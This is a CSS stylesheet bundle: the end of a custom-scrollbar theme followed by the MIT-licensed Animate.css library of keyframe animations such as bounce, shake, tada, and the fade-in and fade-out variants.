	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.85); }
	
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.9); }
	
	/* ---------------------------------------- */


@charset "UTF-8";

/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license

Copyright (c) 2013 Daniel Eden

Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/

.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  40% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }

  60% {
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
}

@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  40% {
    -webkit-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    transform: translateY(-30px);
  }

  60% {
    -webkit-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    transform: translateY(-15px);
  }
}

.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
}

@-webkit-keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  50% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }

  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes pulse {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }

  50% {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
  }

  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  30% {
    -webkit-transform: scaleX(1.25) scaleY(0.75);
    transform: scaleX(1.25) scaleY(0.75);
  }

  40% {
    -webkit-transform: scaleX(0.75) scaleY(1.25);
    transform: scaleX(0.75) scaleY(1.25);
  }

  60% {
    -webkit-transform: scaleX(1.15) scaleY(0.85);
    transform: scaleX(1.15) scaleY(0.85);
  }

  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes rubberBand {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }

  30% {
    -webkit-transform: scaleX(1.25) scaleY(0.75);
    -ms-transform: scaleX(1.25) scaleY(0.75);
    transform: scaleX(1.25) scaleY(0.75);
  }

  40% {
    -webkit-transform: scaleX(0.75) scaleY(1.25);
    -ms-transform: scaleX(0.75) scaleY(1.25);
    transform: scaleX(0.75) scaleY(1.25);
  }

  60% {
    -webkit-transform: scaleX(1.15) scaleY(0.85);
    -ms-transform: scaleX(1.15) scaleY(0.85);
    transform: scaleX(1.15) scaleY(0.85);
  }

  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}

.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  0%, 100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }
}

@keyframes shake {
  0%, 100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translateX(-10px);
    -ms-transform: translateX(-10px);
    transform: translateX(-10px);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translateX(10px);
    -ms-transform: translateX(10px);
    transform: translateX(10px);
  }
}

.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }

  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
  }

  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }

  100% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    -ms-transform: rotate(15deg);
    transform: rotate(15deg);
  }

  40% {
    -webkit-transform: rotate(-10deg);
    -ms-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  60% {
    -webkit-transform: rotate(5deg);
    -ms-transform: rotate(5deg);
    transform: rotate(5deg);
  }

  80% {
    -webkit-transform: rotate(-5deg);
    -ms-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }

  100% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

.swing {
  -webkit-transform-origin: top center;
  -ms-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  10%, 20% {
    -webkit-transform: scale(0.9) rotate(-3deg);
    transform: scale(0.9) rotate(-3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale(1.1) rotate(3deg);
    transform: scale(1.1) rotate(3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale(1.1) rotate(-3deg);
    transform: scale(1.1) rotate(-3deg);
  }

  100% {
    -webkit-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0);
  }
}

@keyframes tada {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }

  10%, 20% {
    -webkit-transform: scale(0.9) rotate(-3deg);
    -ms-transform: scale(0.9) rotate(-3deg);
    transform: scale(0.9) rotate(-3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale(1.1) rotate(3deg);
    -ms-transform: scale(1.1) rotate(3deg);
    transform: scale(1.1) rotate(3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale(1.1) rotate(-3deg);
    -ms-transform: scale(1.1) rotate(-3deg);
    transform: scale(1.1) rotate(-3deg);
  }

  100% {
    -webkit-transform: scale(1) rotate(0);
    -ms-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0);
  }
}

.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes wobble {
  0% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
  }

  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg);
    transform: translateX(-25%) rotate(-5deg);
  }

  30% {
    -webkit-transform: translateX(20%) rotate(3deg);
    transform: translateX(20%) rotate(3deg);
  }

  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg);
    transform: translateX(-15%) rotate(-3deg);
  }

  60% {
    -webkit-transform: translateX(10%) rotate(2deg);
    transform: translateX(10%) rotate(2deg);
  }

  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg);
    transform: translateX(-5%) rotate(-1deg);
  }

  100% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
  }
}

@keyframes wobble {
  0% {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
  }

  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg);
    -ms-transform: translateX(-25%) rotate(-5deg);
    transform: translateX(-25%) rotate(-5deg);
  }

  30% {
    -webkit-transform: translateX(20%) rotate(3deg);
    -ms-transform: translateX(20%) rotate(3deg);
    transform: translateX(20%) rotate(3deg);
  }

  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg);
    -ms-transform: translateX(-15%) rotate(-3deg);
    transform: translateX(-15%) rotate(-3deg);
  }

  60% {
    -webkit-transform: translateX(10%) rotate(2deg);
    -ms-transform: translateX(10%) rotate(2deg);
    transform: translateX(10%) rotate(2deg);
  }

  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg);
    -ms-transform: translateX(-5%) rotate(-1deg);
    transform: translateX(-5%) rotate(-1deg);
  }

  100% {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
  }
}

.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(.3);
    transform: scale(.3);
  }

  50% {
    opacity: 1;
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
  }

  70% {
    -webkit-transform: scale(.9);
    transform: scale(.9);
  }

  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(.3);
    -ms-transform: scale(.3);
    transform: scale(.3);
  }

  50% {
    opacity: 1;
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
  }

  70% {
    -webkit-transform: scale(.9);
    -ms-transform: scale(.9);
    transform: scale(.9);
  }

  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}

.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
  }

  80% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateY(30px);
    -ms-transform: translateY(30px);
    transform: translateY(30px);
  }

  80% {
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px);
  }

  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(30px);
    transform: translateX(30px);
  }

  80% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(30px);
    -ms-transform: translateX(30px);
    transform: translateX(30px);
  }

  80% {
    -webkit-transform: translateX(-10px);
    -ms-transform: translateX(-10px);
    transform: translateX(-10px);
  }

  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(-30px);
    transform: translateX(-30px);
  }

  80% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes bounceInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(-30px);
    -ms-transform: translateX(-30px);
    transform: translateX(-30px);
  }

  80% {
    -webkit-transform: translateX(10px);
    -ms-transform: translateX(10px);
    transform: translateX(10px);
  }

  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }

  80% {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    transform: translateY(-30px);
  }

  80% {
    -webkit-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
  }

  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  25% {
    -webkit-transform: scale(.95);
    transform: scale(.95);
  }

  50% {
    opacity: 1;
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.3);
    transform: scale(.3);
  }
}

@keyframes bounceOut {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }

  25% {
    -webkit-transform: scale(.95);
    -ms-transform: scale(.95);
    transform: scale(.95);
  }

  50% {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(.3);
    -ms-transform: scale(.3);
    transform: scale(.3);
  }
}

.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}

@keyframes bounceOutDown {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}

@keyframes bounceOutLeft {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}

@keyframes bounceOutRight {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    transform: translateX(-20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}

@keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDownHalf {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  100% {
    opacity: 0.5;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInDownHalf {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  100% {
    opacity: 0.5;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInDownHalf {
  -webkit-animation-name: fadeInDownHalf;
  animation-name: fadeInDownHalf;
}

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    transform: translateX(-20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}

@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

@keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
}

@keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
  }
}

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}

@keyframes fadeOutDownBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
}

@keyframes fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    transform: translateX(-20px);
  }
}

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}

@keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px);
  }
}

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}

@keyframes fadeOutRightBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }
}

@keyframes fadeOutUp {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
  }
}

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}

@keyframes fadeOutUpBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

